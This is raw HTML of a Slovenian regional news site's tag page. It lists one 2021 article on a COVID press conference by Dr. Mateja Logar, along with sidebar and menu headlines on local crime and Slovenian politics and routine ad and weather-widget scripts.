                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697072380811d" data-td_block_id="td_uid_7_697072380811d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697072380811d" data-td_block_id="td_uid_7_697072380811d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6970723808d7c_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Simona Repar Bornšek</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Simona Repar Bornšek</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/na-vcerajsnji-novinarski-konferenci-doc-dr-mateja-logar-epidemija-se-giba-v-smer-kamor-si-ne-zelimo-stevilo-bolnikov-v-bolnisnici-se-ponovno-povecuje/" rel="bookmark" title="Na včerajšnji novinarski konferenci doc. dr. Mateja Logar: Epidemija se giba v smer, kamor si ne želimo. Število bolnikov v bolnišnici se ponovno povečuje"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/03/Logar.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Na včerajšnji novinarski konferenci doc. dr. Mateja Logar: Epidemija se giba v smer, kamor si ne želimo. Število bolnikov v bolnišnici se ponovno povečuje"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/na-vcerajsnji-novinarski-konferenci-doc-dr-mateja-logar-epidemija-se-giba-v-smer-kamor-si-ne-zelimo-stevilo-bolnikov-v-bolnisnici-se-ponovno-povecuje/" rel="bookmark" title="Na včerajšnji novinarski konferenci doc. dr. Mateja Logar: Epidemija se giba v smer, kamor si ne želimo. Število bolnikov v bolnišnici se ponovno povečuje">Na včerajšnji novinarski konferenci doc. dr. Mateja Logar: Epidemija se giba...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-20T13:30:49+00:00" >20. marca, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6970723809744_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970723809744" ><script>var block_td_uid_9_6970723809744 = new tdBlock();
block_td_uid_9_6970723809744.id = "td_uid_9_6970723809744";
block_td_uid_9_6970723809744.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6970723809744_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970723809744_rand","tdc_css_class_style":"td_uid_9_6970723809744_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970723809744.td_column_number = "1";
block_td_uid_9_6970723809744.block_type = "td_block_7";
block_td_uid_9_6970723809744.post_count = "3";
block_td_uid_9_6970723809744.found_posts = "1362";
block_td_uid_9_6970723809744.header_color = "";
block_td_uid_9_6970723809744.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970723809744.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6970723809744);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6970723809744 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#e89d9a8d8c86819b9c9e87a88b8d84829b83818f84899b868183c69b81"><span class="__cf_email__" data-cfemail="6712150203090e141311082704020b0d140c0e000b0614090e0c49140e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697072380aac7_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697072380aac7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_697072380aac7 = new tdBlock();
block_td_uid_11_697072380aac7.id = "td_uid_11_697072380aac7";
block_td_uid_11_697072380aac7.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697072380aac7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697072380aac7_rand","tdc_css_class_style":"td_uid_11_697072380aac7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697072380aac7.td_column_number = "1";
block_td_uid_11_697072380aac7.block_type = "td_block_7";
block_td_uid_11_697072380aac7.post_count = "23";
block_td_uid_11_697072380aac7.found_posts = "23";
block_td_uid_11_697072380aac7.header_color = "";
block_td_uid_11_697072380aac7.ajax_pagination_infinite_stop = "";
block_td_uid_11_697072380aac7.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697072380aac7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_697072380aac7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

